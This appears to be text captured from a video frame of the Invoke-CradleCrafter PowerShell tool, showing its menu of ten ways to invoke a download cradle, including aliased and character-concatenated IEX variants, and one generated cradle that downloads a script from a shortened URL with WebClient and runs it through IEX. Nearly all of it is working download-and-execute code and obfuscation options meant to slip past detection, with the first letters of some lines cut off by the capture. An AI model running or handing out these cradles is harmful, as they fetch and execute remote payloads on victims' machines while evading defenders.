 hoose one of the below Memory\NetWebString\Invoke options to APPLY to current cradle:
*] MEMORY\NETWEBSTRING\INVOKE\1 No Invoke --> For testing download sans IEX
*] MEMORY\NETWEBSTRING\INVOKE\2 PS IEX --> IEX/Invoke-Expression
*] MEMORY\NETWEBSTRING\INVOKE\3 PS Get-Alias --> Get-Alias/GAL
*] MEMORY\NETWEBSTRING\INVOKE\4 PS Get-Command --> Get-Command/GCM
*] MEMORY\NETWEBSTRING\INVOKE\5 PS1.0 GetCmdlet --> $ExecutionContext...
*] MEMORY\NETWEBSTRING\INVOKE\6 PS1.0 Invoke --> $ExecutionContext...
*] MEMORY\NETWEBSTRING\INVOKE\7 ScriptBlock+ICM --> ICM/Invoke-Command/.Invoke()
*] MEMORY\NETWEBSTRING\INVOKE\8 PS Runspace --> [PowerShell]::Create() (StdOut)
*] MEMORY\NETWEBSTRING\INVOKE\9 Concatenated IEX --> .($env:ComSpec[4,15,25]-Join'')
*] MEMORY\NETWEBSTRING\INVOKE\10 Invoke-AsWorkflow --> Invoke-AsWorkflow (PS3.0+)
xecuted:
CLI: Memory\NetWebString\Invoke\2
FULL: Out-Cradle -Url 'http://bit.ly/L3g1tCrad1e' -Cradle 4 -TokenArray @('Invoke',2)
esult:
EX ([System.Net.WebClient]::New().DownloadString('http://bit.ly/L3g1tCrad1e'))
hoose one of the below Memory\NetWebString\Invoke options to APPLY to current cradle:
*] MEMORY\NETWEBSTRING\INVOKE\1 No Invoke --> For testing download sans IEX
*] MEMORY\NETWEBSTRING\INVOKE\2 PS IEX --> IEX/Invoke-Expression
*] MEMORY\NETWEBSTRING\INVOKE\3 PS Get-Alias --> Get-Alias/GAL
*] MEMORY\NETWEBSTRING\INVOKE\4 PS Get-Command --> Get-Command/GCM
*] MEMORY\NETWEBSTRING\INVOKE\5 PS1.0 GetCmdlet --> $ExecutionContext...
*] MEMORY\NETWEBSTRING\INVOKE\6 PS1.0 Invoke --> $ExecutionContext...
*] MEMORY\NETWEBSTRING\INVOKE\7 ScriptBlock+ICM --> ICM/Invoke-Command/.Invoke()
*] MEMORY\NETWEBSTRING\INVOKE\8 PS Runspace --> [PowerShell]::Create() (StdOut)
*] MEMORY\NETWEBSTRING\INVOKE\9 Concatenated IEX --> .($env:ComSpec[4,15,25]-Join'')
*] MEMORY\NETWEBSTRING\INVOKE\10 Invoke-AsWorkflow --> Invoke-AsWorkflow (PS3.0+)
nvoke-CradleCrafter\Memory\NetWebString\Invoke>